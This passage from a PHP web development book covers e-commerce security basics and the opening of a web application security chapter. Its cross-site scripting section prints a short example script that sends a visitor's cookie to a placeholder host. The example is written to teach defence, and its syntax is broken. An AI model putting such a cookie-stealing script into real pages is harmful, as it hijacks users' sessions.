Ideally, financial transactions should provide the peace of mind of nonrepudiation to both parties. Neither party could deny their part in a transaction, or, more precisely, both parties could conclusively prove the actions of the other to a third party, such as a court. In practice, this rarely happens.

Authentication provides some surety about whom you are dealing with. If issued by a trusted organization, digital certificates of authentication can provide greater confidence.

Messages sent by each party also need to be tamperproof. There is not much value in being able to demonstrate that Corp Pty Ltd sent you a message if you cannot also demonstrate that what you received was exactly what the company sent. As mentioned previously, signing or encrypting messages makes them difficult to surreptitiously alter.

For transactions between parties with an ongoing relationship, digital certificates together with either encrypted or signed communications are an effective way of limiting repudiation. For one-off transactions, such as the initial contact between an e-commerce website and a stranger bearing a credit card, they are not so practical.

An e-commerce company should be willing to hand over proof of its identity and a few hundred dollars to a certifying authority such as VeriSign (http://www. verisign.com/) or Thawte (http://www.thawte.com/) to assure visitors of the company's bona fides. Would that same company be willing to turn away every customer who was not willing to do the same to prove her identity? For small transactions, merchants are generally willing to accept a certain level of fraud or repudiation risk rather than turn away business.

# Usability, Performance, Cost, and Security

By its very nature, the Web is risky. It is designed to allow numerous anonymous users to request services from your machines. Most of those requests are perfectly legitimate requests for web pages, but connecting your machines to the Internet allows people to attempt other types of connections.

Although you might be tempted to assume that the highest possible level of security is appropriate, this is rarely the case. If you wanted to be really secure, you would keep all your computers turned off, disconnected from all networks, in a locked safe. To make your computers available and usable, some relaxation of security is required.

A trade-off needs to be made between security, usability, cost, and performance. Making a service more secure can reduce usability by, for instance, limiting what people can do or requiring them to identify themselves. Increasing security can also reduce the level of performance of your machines. Running software to make your system more secure—such as encryption, intrusion detection systems, virus scanners, and extensive logging—uses resources. Providing an encrypted session, such as an SSL connection to a website, takes more processing power than providing a normal one. These performance losses can be countered by spending more money on faster machines or hardware specifically designed for encryption.

You can view performance, usability, cost, and security as competing goals. You need to examine the trade-offs required and make sensible decisions to come up with a compromise. Depending on the value of your information, your budget, the number of visitors you expect to serve, and the obstacles you think legitimate users will be willing to put up with, you can come up with a compromise position.

# Creating a Security Policy

A security policy is a document that describes

- The general philosophy toward security in your organization
- The items to be protected—software, hardware, data
- The people responsible for protecting these items
- Standards for security and metrics, which measure how well those standards are being met

A good guideline for writing your security policy is that it's like writing a set of functional requirements for software. The policy shouldn't address specific implementations or solutions but instead should describe the goals and security requirements in your environment. It shouldn't need to be updated very often. You should keep a separate document that sets out guidelines for how the requirements of the security policy are met in a particular environment. In this document, you can have different guidelines for different parts of your organization. This is more along the lines of a design document or a procedure manual that details what is actually done to ensure the level of security that you require.

### **Authentication Principles**

*Authentication* attempts to prove that somebody is actually who she claims to be. You can provide authentication in many ways, but as with many security measures, the more secure methods are more troublesome to use.

Authentication techniques include passwords, digital signatures, biometric measures such as fingerprint scans, and measures involving hardware such as smart cards. Only two are in common use on the Web: passwords and digital signatures.

Biometric measures and most hardware solutions involve special input devices and would limit authorized users to specific machines with these features attached. Such measures might be acceptable, or even desirable, for access to an organization's internal systems, but they take away much of the advantage of making a system available over the Web.

Passwords are simple to implement, simple to use, and require no special input devices. They provide some level of authentication but might not be appropriate on their own for high-security systems.

A password is a simple concept. You and the system know your password. If a visitor claims to be you and knows your password, the system has reason to believe he is you. As long as nobody else knows or can guess the password, this system is secure. Passwords on their own have a number of potential weaknesses and do not provide strong authentication.

Many passwords are easily guessed. If left to choose their own passwords, around 50% of users will choose an easily guessed password. Common passwords that fit this description include dictionary words or the username for the account. At the expense of usability, you can force users to include numbers or punctuation in their passwords.

Educating users to choose better passwords can help, but even when educated, around 25% of users will still choose an easily guessed password. You could enforce password policies that stop users from choosing easily guessed combinations by checking new passwords against a dictionary, or requiring some numbers or punctuation symbols or a mixture of uppercase and lowercase letters. One danger is that strict password rules will lead to passwords that many legitimate users will not be able to remember, especially if different systems force them to follow different rules when creating passwords.

Hard-to-remember passwords increase the likelihood that users will do something unsecure such as write "username fred password rover" on a note taped to their monitors. Users need to be educated not to write down their passwords or to do other silly things such as give them over the phone to people who claim to be working on the system. Passwords can also be captured electronically. By running a program to capture keystrokes at a terminal or using a packet sniffer to capture network traffic, crackers can—and do—capture usable pairs of login names and passwords. You can limit the opportunities to capture passwords by encrypting network traffic.

For all their potential flaws, passwords are a simple and relatively effective way of authenticating your users. They provide a level of secrecy that might not be appropriate for national security but is ideal for checking on the delivery status of a customer's order.

Authentication mechanisms are built in to the most popular web browsers and web servers. A web server might require a username and password for people requesting files from particular directories on the server.

When challenged for a login name and password, your browser presents a dialog box similar to the one shown in Figure 15.2.

| uthenti | cation Required                                          |
|---------|----------------------------------------------------------|
| ?       | Enter username and password for "Dev Area"<br>User Name: |
|         | Password:                                                |
|         | Use Password Manager to remember this password.          |
|         | OK Cancel                                                |

Figure 15.2 Web browsers prompt users for authentication when they attempt to visit a restricted directory on a web server.

Both the Apache web server and Microsoft's IIS enable you to very easily protect all or part of a site in this way. Using PHP or MySQL, you can achieve the same effect. Using MySQL is faster than the built-in authentication. Using PHP, you can provide more flexible authentication or present the request in a more attractive way.

We look at some authentication examples in Chapter 17, "Implementing Authentication with PHP and MySQL."

# **Encryption Basics**

An *encryption algorithm* is a mathematical process to transform information into a seemingly random string of data.

The data that you start with is often called *plain text*, although it is not important to the process what the information represents—whether it is actually text or some other sort of data. Similarly, the encrypted information is called *ciphertext* but rarely looks any-thing like text. Figure 15.3 shows the encryption process as a simple flowchart. The plain text is fed to an encryption engine, which might have been a mechanical device, such as

a World War II Engima machine, once upon a time but is now nearly always a computer program. The engine produces the ciphertext.



Figure 15.3 Encryption takes plain text and transforms it into seemingly random ciphertext.

To create the protected directory whose authentication prompt is shown in Figure 15.2, we used Apache's most basic type of authentication. (You see how to use it in the next chapter.) This encrypts passwords before storing them. We created a user with the password; it was then encrypted and stored as aWDuA3X3H.mc2.You can see that the plain text and ciphertext bear no obvious resemblance to each other.

This particular encryption method is not reversible. Many passwords are stored using a one-way encryption algorithm. To see whether an attempt at entering a password is correct, you do not need to decrypt the stored password. You can instead encrypt the attempt and compare that to the stored version.

Many, but not all, encryption processes can be reversed. The reverse process is called *decryption*. Figure 15.4 shows a two-way encryption process.



Figure 15.4 Encryption takes plain text and transforms it into seemingly random ciphertext. Decryption takes the ciphertext and transforms it back into plain text.

Cryptography is nearly 4,000 years old but came of age in World War II. Its growth since then has followed a similar pattern to the adoption of computer networks, initially being used only by military and finance corporations, being more widely used by companies starting in the 1970s, and becoming ubiquitous in the 1990s. In the past few years, encryption has gone from a concept that ordinary people saw only in World War II movies and spy thrillers to something that they read about in newspapers and use every time they purchase something with their web browsers.

Many different encryption algorithms are available. Some, like DES, use a secret or private key; some, like RSA, use a public key and a separate private key.

### **Private Key Encryption**

Private key encryption, also called secret key encryption, relies on authorized people knowing or having access to a key. This key must be kept secret. If the key falls into the wrong hands, unauthorized people can also read your encrypted messages. As shown in Figure 15.4, both the sender (who encrypts the message) and the recipient (who decrypts the message) have the same key.

The most widely used secret key algorithm is the Data Encryption Standard (DES). This scheme was developed by IBM in the 1970s and adopted as the American standard for commercial and unclassified government communications. Computing speeds are orders of magnitudes faster now than in 1970, and DES has been obsolete since at least 1998.

Other well-known secret key systems include RC2, RC4, RC5, triple DES, and IDEA. Triple DES is fairly secure. It uses the same algorithm as DES, applied three times with up to three different keys. A plain text message is encrypted with key one, decrypted with key two, and then encrypted with key three.

#### Note

Somewhat paradoxically, triple DES is twice as secure as DES. If you needed something three times as strong, you would write a program or implement a quintuple DES algorithm.

One obvious flaw of secret key encryption is that, to send somebody a secure message, you need a secure way to get the secret key to him. If you have a secure way to deliver a key, why not just deliver the message that way?

Fortunately, there was a breakthrough in 1976, when Diffie and Hellman published the first public key scheme.

### **Public Key Encryption**

Public key encryption relies on two different keys: a public key and a private key. As shown in Figure 15.5, the public key is used to encrypt messages and the private key to decrypt them.

The advantage to this system is that the public key, as its name suggests, can be distributed publicly. Anybody to whom you give your public key can send you a secure message. As long as only you have your private key, then only you can decrypt the message.

The most common public key algorithm is RSA, developed by Rivest, Shamir, and Adelman at MIT and published in 1978. RSA was a proprietary system, but the patent expired in September 2000.



Figure 15.5 Public key encryption uses separate keys for encryption and decryption.

The capability to transmit a public key in the clear and not need to worry about it being seen by a third party is a huge advantage, but secret key systems are still in common use. Often, a hybrid system is used. A public key system is used to transmit the key for a secret key system that will be used for the remainder of a session's communication. This added complexity is tolerated because secret key systems are around 1,000 times faster than public key systems.

### **Digital Signatures**

Digital signatures are related to public key cryptography but reverse the role of public and private keys. A sender can encrypt and digitally sign a message with her secret key. When the message is received, the recipient can decrypt it with the sender's public key. Because the sender is the only person with access to the secret key, the recipient can be fairly certain from whom the message came and that it has not been altered.

Digital signatures can be really useful. The recipient can be sure that the message has not been tampered with, and the signatures make it difficult for the sender to repudiate, or deny sending, the message.

It is important to note that although the message has been encrypted, it can be read by anybody who has the public key. Although the same techniques and keys are used, the purpose of encryption here is to prevent tampering and repudiation, not to prevent reading.

Because public key encryption is fairly slow for large messages, another type of algorithm, called a *hash function*, is usually used to improve efficiency. The hash function calculates a message digest or hash value for any message it is given. It is not important what value the algorithm produces. It is important that the output is deterministic—that is, that the output is the same each time a particular input is used, that the output is small, and that the algorithm is fast.

The most common hash functions are MD5 and SHA.

A hash function generates a message digest that matches a particular message. If you have a message and a message digest, you can verify that the message has not been tampered with, as long as you are sure that the digest has not been tampered with. To this

end, the usual way of creating a digital signature is to create a message digest for the whole message using a fast hash function and then encrypt only the brief digest using a slow public key encryption algorithm. The signature can now be sent with the message via any normal unsecure method.

When a signed message is received, it can be checked. The signature is decrypted using the sender's public key. A hash value is then generated for the message using the same method that the sender used. If the decrypted hash value matches the hash value you generated, the message is from the sender and has not been altered.

# **Digital Certificates**

Being able to verify that a message has not been altered and that a series of messages all come from a particular user or machine is good. For commercial interactions, being able to tie that user or server to a real legal entity such as a person or company would be even better.

A digital certificate combines a public key and an individual's or organization's details in a signed digital format. Given a certificate, you have the other party's public key, in case you want to send an encrypted message, and you have that party's details, which you know have not been altered.

The problem here is that the information is only as trustworthy as the person who signed it. Anybody can generate and sign a certificate claiming to be anybody he likes. For commercial transactions, it would be useful to have a trusted third party verify the identity of participants and the details recorded in their certificates.

These third parties are called *certifying authorities (CAs)*. They issue digital certificates to individuals and companies subject to identity checks. The two best known CAs are VeriSign (http://www.verisign.com/)and Thawte (http://www.thawte.com/), but you can use a number of other authorities. VeriSign owns Thawte, and there is little practical difference between the two. Some other authorities, such as Network Solutions (http://www.networksolutions.com) and GoDaddy (http://www.godaddy.com/), are significantly cheaper.

The authorities sign a certificate to verify that they have seen proof of the person's or company's identity. It is worth noting that the certificate is not a reference or statement of creditworthiness. The certificate does not guarantee that you are dealing with somebody reputable. What it does mean is that if you are ripped off, you have a relatively good chance of having a real physical address and somebody to sue.

Certificates provide a network of trust. Assuming you choose to trust the CA, you can then choose to trust the people they choose to trust and then trust the people the certified party chooses to trust.

The most common use for digital certificates is to provide an air of respectability to an e-commerce site. With a certificate issued by a well-known CA, web browsers can make SSL connections to your site without bringing up warning dialogs. Web servers that enable SSL connections are often called *secure web servers*.

## Secure Web Servers

You can use the Apache web server, Microsoft IIS, or any number of other free or commercial web servers for secure communication with browsers via Secure Sockets Layer. Using Apache enables you to use a Unix-like operating system, which is almost certainly more reliable but slightly more difficult to set up than IIS. You can also, of course, choose to use Apache on a Windows platform.

Using SSL on IIS simply involves installing IIS, generating a key pair, and installing your certificate. Using SSL on Apache requires that the OpenSSL package is also installed and the mod ssl module is enabled during installation of the server software.

You can have your cake and eat it too by purchasing a commercial version of Apache. For several years, Red Had sold such a product, called Stronghold, which is now bundled with Red Hat Enterprise Linux products. By purchasing such a solution, you get the reliability of Linux and an easy-to-install product with technical support from the vendor.

Installation instructions for the two most popular web servers, Apache and IIS, are in Appendix A, "Installing PHP and MySQL." You can begin using SSL immediately by generating your own digital certificate, but visitors to your site will be warned by their web browsers that you have signed your own certificate. To use SSL effectively, you also need a certificate issued by a certifying authority.

The exact process to get this certificate varies between CAs, but in general, you need to prove to a CA that you are some sort of legally recognized business with a physical address and that the business in question owns the relevant domain name.

You also need to generate a certificate signing request (CSR). The process for this varies from server to server. You can find instructions on the CAs' websites. Stronghold and IIS provide a dialog box–driven process, whereas Apache requires you to type commands. However, the process is essentially the same for all servers. The result is an encrypted CSR. Your CSR should look something like this:

```
---BEGIN NEW CERTIFICATE REQUEST---
```

```
MIIBuwIBAAKBgQCLn1XX8faMHhtzStp9wY6BVTPuEU9bpMmhrb6vgaNZy4dTe6VS
84p7wGepq5CQjf0L4Hjda+g12xzto8uxBkCD098Xg9q86CY45HZk+q6GyG0LZSOD
8cQHwh1oUP65s5Tz0180FBzpI3bHxf06aYelWYziDiFKp1BrUdua+pK4SQIVAPLH
SV9FSz8Z7IH0g1Zr5H82oQ01AoGAWSPWyfVXPAF8h2GDb+cf97k44VkHZ+Rxpe8G
ghlfBn9L3ESWUZNOJMfDL1ny7dStYU98VTVNekidYuaBsvyEkFrny7NCUmiuaSnX
4UjtFDkNhX9j5YbCRGLmsc865AT54KRu3102/dKHLo6NgFPirijHy99HJ4LRY9Z9
HkXVzswCgYBwBFH2QfK88C6JKW3ah+6cHQ4Deoiltxi627WN5HcQLwkPGn+WtYSZ
jG5tw4tqqogmJ+IP2F/5G6FI2DQP7QDvKNeAU8jXcuijuWo27S2sbhQtXgZRTZv0
jGn89BC0mIHgHQMkI7vz35mx1Skk3VNq3ehwhGcvJ1voeiv2J8X2IQIVAOTRp7zp
En7QlXnXw1s7xXbbuKP0
```

---END NEW CERTIFICATE REQUEST---

Armed with a CSR, the appropriate fee, and documentation to prove that you exist, and having verified that the domain name you are using is in the same name as in the business documentation, you can sign up for a certificate with a CA.

When the CA issues your certificate, you need to store it on your system and tell your web server where to find it. The final certificate is a text file that looks a lot like the CSR shown here.

# Auditing and Logging

Your operating system enables you to log all sorts of events. Events that you might be interested in from a security point of view include network errors, access to particular data files such as configuration files or the NT Registry, and calls to programs such as su (used to become another user, typically root, on a Unix system).

Log files can help you detect erroneous or malicious behavior as it occurs. They can also tell you how a problem or break-in occurred if you check them after noticing problems. The two main problems with log files are their size and veracity.

If you set the criteria for detecting and logging problems at their most paranoid levels, you will end up with massive logs that are very difficult to examine. To help with large log files, you really need to either use an existing tool or derive some audit scripts from your security policy to search the logs for "interesting" events. The auditing process could occur in real-time or could be done periodically.

In particular, log files are vulnerable to attack. If an intruder has root or administrator access to your system, she is free to alter log files to cover her tracks. Unix provides facilities to log events to a separate machine. This would mean that a cracker would need to compromise at least two machines to cover her tracks. Similar functionality is possible in Windows, but not as easy as in Unix.

Your system administrator might do regular audits, but you might like to have an external audit periodically to check the behavior of administrators.

# Firewalls

Firewalls are designed to separate your network from the wider world. In the same way that firewalls in a building or a car stop fire from spreading into other compartments, network firewalls stop chaos from spreading into your network.

A firewall is designed to protect machines on your network from outside attack. It filters and denies traffic that does not meet its rules. It also restricts the activities of people and machines outside the firewall.

Sometimes, a firewall is also used to restrict the activities of those within it. A firewall can restrict the network protocols people can use, restrict the hosts they can connect to, or force them to use a proxy server to keep bandwidth costs down.

A firewall can either be a hardware device, such as a router with filtering rules, or a software program running on a machine. In any case, the firewall needs interfaces to two networks and a set of rules. It monitors all traffic attempting to pass from one network to the other. If the traffic meets the rules, it is routed across to the other network; otherwise, it is stopped or rejected.

Packets can be filtered by their type, source address, destination address, or port information. Some packets are merely discarded; other events can be set to trigger log entries or alarms.

# Data Backups

You cannot underestimate the importance of backups in any disaster recovery plan. Hardware and buildings can be insured and replaced, or sites hosted elsewhere, but if your custom-developed web software is gone, no insurance company can replace it for you.

You need to back up all the components of your website—static pages, scripts, and databases—on a regular basis. Just how often you back up depends on how dynamic your site is. If it is all static, you can get away with backing it up when it has changed. However, the kinds of sites we talk about in this book are likely to change frequently, particularly if you are taking orders online.

Most sites of a reasonable size need to be hosted on a server with RAID, which can support mirroring. This covers situations in which you might have a hard disk failure. Consider, however, what might happen in situations in which something happens to the entire array, machine, or building.

You should run separate backups at a frequency corresponding to your update volume. These backups should be stored on separate media and preferably in a safe, separate location, in case of fire, theft, or natural disasters.

Many resources are available for backup and recovery. We concentrate on how you can back up a site built with PHP and a MySQL database.

### **Backing Up General Files**

You can back up your HTML, PHP, images, and other nondatabase files fairly simply on most systems by using backup software.

The most widely used of the freely available utilities is AMANDA, the Advanced Maryland Automated Network Disk Archiver, developed by the University of Maryland. It ships with many Unix distributions and can also be used to back up Windows machines via SAMBA. You can read more about AMANDA at http://www.amanda.org/.

### Backing Up and Restoring Your MySQL Database

Backing up a live database is more complicated than backing up general files. You need to avoid copying any table data while the database is in the middle of being changed.

Instructions on how to back up and restore a MySQL database can be found in Chapter 12, "Advanced MySQL Administration."

## **Physical Security**

The security threats we have considered so far relate to intangibles such as software, but you should not neglect the physical security of your system. You need air conditioning and protection against fire, people (both the clumsy and the criminal), power failure, and network failure.

Your system should be locked up securely. Depending on the scale of your operation, your approach could be a room, a cage, or a cupboard. Personnel who do not need access to this machine room should not have it. Unauthorized people might deliberately or accidentally unplug cables or attempt to bypass security mechanisms using a bootable disk.

Water sprinklers can do as much damage to electronics as a fire. In the past, halon fire suppression systems were used to avoid this problem. The production of halon is now banned under the Montreal Protocol on Substances That Deplete the Ozone Layer, so new fire suppression systems must use other, less harmful, alternatives such as argon or carbon dioxide. You can read more about this issue at http://www.epa.gov/Ozone/snap/fire/qa.html.

Occasional brief power failures are a fact of life in most places. In locations with harsh weather and above-ground wires, long failures occur regularly. If the continuous operation of your systems is important to you, you should invest in an uninterruptible power supply (UPS). A UPS that can power a single machine for up to 60 minutes costs less than \$200 (U.S.). Allowing for longer failures, or more equipment, can become expensive. Long power failures really require a generator to run air conditioning as well as computers.

Like power failures, network outages of minutes or hours are out of your control and bound to occur occasionally. If your network is vital, it makes sense to have connections to more than one Internet service provider. Having two connections costs more but should mean that, in case of failure, you have reduced capacity rather than becoming invisible.

These sorts of issues are some of the reasons you might like to consider co-locating your machines at a dedicated facility. Although one medium-sized business might not be able to justify a UPS that will run for more than a few minutes, multiple redundant network connections, and fire suppression systems, a quality facility housing the machines of a hundred similar businesses can.

## Next

In Chapter 16, we take a further look at web application security. We look at who our enemies are and how to defend ourselves against them; how to protect our servers, net-works, and code; and how to plan for disasters.

# 16

## Web Application Security

N THIS CHAPTER WE CONTINUE THE TASK of looking at application security, looking at the broader theme of securing our entire web application. Indeed, every single part of our web applications will need to be secured from possible misuse (accidental or intentional), and we will want to develop some strategies to developing our application that will help us stay secure.

Key topics covered in this chapter include

- Strategies for dealing with security
- Identifying the threats we face
- Understanding who we're dealing with
- Securing your code
- Securing your web server and PHP
- Database server security
- Protecting the network
- Disaster planning

## Strategies for Dealing with Security

One of the greatest features of the Internet—the openness and accessibility of all machines to each other—also turns out to be one of the biggest headaches that you as a web application author have to face. With so many computers out there, the users of some are bound to have less than noble intentions. With all this danger swirling around us, it can be intimidating to think about exposing a web application dealing with potentially confidential information such as credit card numbers, bank account information, or health records to the global network. But business must go on, and we as the authors must look beyond simply securing the e-commerce portions of our application, and develop an approach to planning for and dealing with security. The key is to find one

with the appropriate balance between the need to protect ourselves and the need to actually do business and have a working application.

#### Start with the Right Mindset

Security is not a feature. When you are writing a web application and deciding the list of features that you want to include, security is not something that you casually include in the list and assign a developer to work on for a couple of days. It must be constantly part of the core design of the application, and it is a never-ending effort, even after the application is deployed and development has slowed, if not outright ceased.

By thinking of and planning for, right from the beginning, the various ways in which our system could be abused or through which attackers might try to compromise it, we can design our code to reduce the likelihood of these problems occurring. This also saves us having to try to retrofit everything later on when we finally do turn our attention to the problem (when we are almost certain to miss many more potential problems).

#### **Balancing Security and Usability**

One of the greatest concerns we have when designing a user system is the users' passwords. Users will often choose passwords that are not particularly difficult to crack with software, especially when they use words readily available in dictionaries. We would like a way to reduce the risk of a user's password being guessed and our system being compromised through this.

One possible solution is to require each user to go through four login dialogs, each with a separate password. We can also require that the user change these four passwords at least once a month and make sure they never use a password they have used in the past. This would make our system much more secure, and crackers would have to spend significantly more time getting through the login process and into the compromised system.

Unfortunately, our system would be so secure that nobody would bother to use it—at some point they would decide that it was simply not worth it. This illustrates the point that just as it is important to worry about security, it is also important to worry about how this affects usability. An easy-to-use system with little security might prove attractive to users, but will also result in a higher probability of security related problems and possible business interruptions. Similarly, a system with security that is so robust as to be borderline unusable will attract few users and also very negatively affect our business.

As web application designers, we must look for ways to improve our security without disproportionately affecting the usability of the system. As with all things related to the user interface, there are no hard and fast rules to follow, so instead we must rely on some personal judgment, usability testing, and focus groups to see how users react to our prototypes and designs.

#### **Monitoring Security**

After we finish developing our web application and deploy it to production servers for people to begin using, our job is not complete. Part of security is monitoring the system as it operates, looking at logs and other files to see how the system is performing and being used. Only by keeping a close eye on the operation of the system (or by writing and running tools to do portions of this for us), can we see whether ongoing security problems exist and find areas where we might need to spend some time developing more secure solutions.

Security is, unfortunately, an ongoing battle and, in a certain hyperbolic sense, a battle that can never be won. Constant vigilance, improvements to our system, and rapid reaction to any problems are the price to be paid for a smoothly operating web application.

#### **Our Basic Approach**

To give ourselves the most complete security solution possible for reasonable effort and time, we will describe a twofold approach to security. The first part will fall along the lines of what we have discussed thus far: how to plan for securing our application and designing features into it that will help keep it safe. Were we compulsive labelers, we might call this a *top-down approach*.

In contrast, we might call the second part of our security approach a *bottom-up approach*. In this phase we look at all the individual components in our application, such as the database server, the server itself, and the network on which it resides. We ensure that not only are our interactions with these components safe, but that the installation and configuration of these components is safe. Many products install with configurations that leave us open to attack, and we would do well to learn about these holes and plug them.

## Identifying the Threats We Face

In Chapter 15, "E-commerce Security Issues," we saw a number of security threats to our e-commerce applications. In this chapter we focus on a few of these and look at how to change our development practices with them in mind.

#### Access to or Modification of Sensitive Data

Part of our job as web application designers and programmers is to ensure that any data the user entrusts to us are safe, as are any data that we are given from other departments. When we expose parts of this information to users of our web application, it must be in such a way that they see only the information that they are permitted to see, and they most certainly cannot see information for other users.

If we are writing a front end for an online stock or mutual funds trading system, people who can get access to our account tables might be able to find out such information as users' taxpayer identification numbers (Social Security Numbers, or SSN, in the USA), personal information as to what securities the users hold and how much of each, and in extreme cases, even bank account information for users.

Even the exposure of a table full of names and addresses is a serious violation of security. Customers value their privacy very highly, and a huge list of names and addresses, plus some inferred information about them ("all ten thousand of these people like to shop at online tobacco stores") creates a potential sellable item to marketing firms that do not play by the rules.

Much worse than simple access to our data, of course, is if somebody finds a way to manipulate them. A happy bank customer might find his account a few thousand dollars richer, or customer shipping addresses might be modified, causing some happy person somewhere (presumably one of the people who changed the data) to receive a good number of packages that should have been sent elsewhere.

#### Loss or Destruction of Data

Every bit as bad as having unauthorized users gain access to sensitive data is if we suddenly find that some portion of our data has been deleted or destroyed. If somebody manages to destroy tables in our database, our business could face irrecoverable consequences. If we are an online bank that displays bank account information, and somehow all the information for a particular account is lost, we are not a good bank. Much worse, if the entire table of users is deleted, we will find ourselves spending a large amount of time reconstructing databases and finding out who owns what.

It is important to note that loss or destruction of data does not have to come from malicious or accidental misuse of our system. If the building in which our servers are housed burns down, and all the servers and hard disks with it, we have lost a large amount of data and had better hope that we have adequate backups and disaster recovery plans.

#### **Denial of Service**

We have previously talked about denial of service attacks (DoS) and their more serious cousins, distributed denial of service attacks (DDos) as potentially devastating attacks on our application's availability. Having your servers rendered useless for hours, if not longer, can be a serious burden from which to recover. If you consider how ubiquitous many of the major sites on the Internet are and how you always expect them to be there, any downtime is a problem.

Again, as in the previous section, a DoS can come from forces other than misuse. Even if we have robust backups stored off-site, if the building with our servers in it burns down, is buried in a mudslide, or is destroyed by alien invaders, and we do not have a plan for getting those computers back online extremely rapidly, we might find ourselves losing customers for days.

#### **Malicious Code Injection**

One type of attack that has been particularly effective via the Web is what we might call *malicious code injection*. The most famous of these is the Cross Site Scripting (known as XSS, so as not to be confused with Cascading Style Sheets—CSS) attack. What is particularly troubling about these attacks is that no obvious or immediate loss of data occurs, but instead some sort of code executes, causing varying degrees of information loss or redirection of users, possibly without their even noticing it.

Cross Site Scripting basically works as follows:

1. The malicious user, in a form that will then turn around and display to other people the input it was given (such as a comment entry form or message board entry form), enters text that not only represents the message they want to enter, but some script to execute on the client, such as the following:

```
<script>="text/javascript">
    this.document = "go.somewhere.bad?cookie=" + this.cookie;
</script>="text/javascript">
```

- 2. The malicious user then submits the form and waits.
- 3. The next user of the system who goes to view the page that contains that text entered by the malicious user will execute the script code that was entered. In our simple example, the user will be redirected, along with any cookie information from the originating site.

Although this is a trivial example, client-side scripting is a very powerful language, and the possibilities for what exactly this attack could do are frightening.

#### **Compromised Server**

Although the effects of a compromised server can include the effects of many of the threats previously listed, it is still worth noting that sometimes the goal of invaders will be to gain access to our system, most often as a super user (*administrator* on Windows-based systems and *root* on Unix-like systems). With this, they have nearly free reign over the compromised computer and can execute any program they want, shut the computer off, or install software that does things we likely would not appreciate.

We want to be particularly vigilant against this type of attack because one of the first things attackers are likely to do after they have compromised a server is to cover their tracks and hide all the evidence.

### Understanding Who We're Dealing With

Although we might instinctively classify all those who cause security problems as bad or malicious people intent on causing us harm, there are often other actors in this arena who are unwitting participants and might not appreciate being called such.

#### Crackers

The most obvious and famous group are what we will call *crackers*. We will resist the urge to call them *hackers*, because this is annoying to real hackers, most of whom are perfectly honest and well-intentioned programmers. Crackers attempt, under all sorts of motivations, to find weaknesses and work their way past these to achieve their goals. They can be driven by greed, if they are after financial information or credit card numbers; by money, if they are being paid by a competing firm to get information from your systems; or they can simply be talented individuals looking for the thrill of breaking into yet another system. Although they present a serious threat to us, it is a mistake to focus all our efforts on them.

#### Unwitting Users of Infected Machines

In addition to crackers, we might have to worry about a large number of other people. With all the weaknesses and security flaws in many pieces of modern software, an alarming percentage of computers are infected with software that performs all sorts of tasks. Some users of your internal corporate network might have some of this software on their machines and that software might be attacking your server without users even realizing it.

#### **Disgruntled Employees**

Company employees constitute another group you might have to worry about. These employees, for some reason or another, are intent on causing harm to the company for which they work. Whatever the motivation, they might attempt to become amateur hackers themselves, or acquire tools from external sources by which they can probe and attack servers from inside the corporate network. If we secure ourselves well from the outside world, but leave ourselves completely exposed internally, we are not secure. This is a good argument for implementing what is known as a demilitarized zone (DMZ), which we will cover later in this chapter.

#### Hardware Thieves

A security threat you might not think to protect yourself against is somebody simply walking into the server room, unplugging a piece of equipment, and walking out of the building with it. You might find yourself surprised at how easy it is to walk into a great many corporate offices and just stroll around without anybody suspecting anything. Somebody walking into the right room at the right time might find themselves with a shiny new server, along with hard disks full of sensitive data.

#### Ourselves

As unpleasant as it may be to hear, one of the biggest headaches we might have for the security of our systems is ourselves and the code we write. If we do not pay attention to security, if we write sloppy code and do not spend any attention on testing and verifying

the security of our system, we have given malicious users a huge helping hand in their attempts to compromise our system.

If you are going to do it, do it properly. The Internet is particularly unforgiving to those prone to carelessness or laziness. The hardest part of sticking to this mantra is convincing a boss or paycheck signer that this is worthwhile. A few minutes teaching them about the negative effects (including those against the bottom line) of security lapses should be enough to convince them that the extra effort will be worthwhile in a world where reputation is everything.

## Securing Your Code

Moving on to the next aspect of our approach to security—inspecting each of the components individually and looking at how to improve their security—we begin in this section by investigating the things we can do to help keep our code safe. Although we cannot show you everything you might want to do to cover all possible security threats (entire tomes have been devoted to these subjects), we can at least give some general guidelines and point you in the right direction. For some specific technology areas in PHP that we will use in later chapters, we will point out security concerns for these as we see them.

#### Filtering User Input

One of the most important things we can do in our web applications to make them more secure is to *filter all user input*.

Application authors must filter all input that comes from external sources. This does not mean that we should design a system with the assumption that all our users are crooks. We still want them to feel welcome and indeed encourage them to use our web application. We just want to be sure that we are prepared at any point for misuse of our system.

If we do this filtering effectively, we can reduce the number of external threats substantially, and massively improve the robustness of our system. Even if we are pretty sure that we trust the users, we cannot be certain that they do not have some type of spyware program or other such thing that is modifying or sending new requests to our server.

Given the importance of filtering the input we get from external customers, we should take a look at the ways in which we might do this.

#### **Double-Checking Expected Values**

At times we will present the user with a range of possible values from which to choose, for things such as shipping (ground, express, overnight), state or province, and so on. Now, imagine if we were to have the following simple form:

```
<html>
<head>
<title> What be ye laddie? </title>
</head>
<body>
<form action="submit_form.php" method="POST">
<input type="radio" name="gender" value="Male"/>Male<br/><input type="radio" name="gender" value="Female">Female<br/>>
<input type="radio" name="gender" value="Female">Female<br/>>
<input type="radio" name="gender" value="Other"/>None of your Business<br/>><br/><input type="submit" value="submit"/>
</form>
</body>
</html>
```

This form could look as shown in Figure 16.1. Given this form, we might assume that whenever we query the value of *\$\_POST['gender']* in *submit\_form.php*, we are going to get one of the values 'Male', 'Female', or 'Other'—and we would be completely wrong.



Figure 16.1 A trivial little gender entry form.

As we mentioned previously, the Web operates using HTTP, a simple text protocol. The preceding form submission would be sent to our server as a text message with a structure similar to the following:

```
POST /gender.php HTTP/1.1
Host: www.yourhostname.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.1)
Gecko/2008070208 Firefox/3.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
gender=Male
```

However, there is absolutely nothing stopping somebody from connecting to our web server and sending whatever values they want for a form. Thus, somebody can send us the following:

```
POST /gender.php HTTP/1.1
Host: www.yourhostname.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.1)
Gecko/2008070208 Firefox/3.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
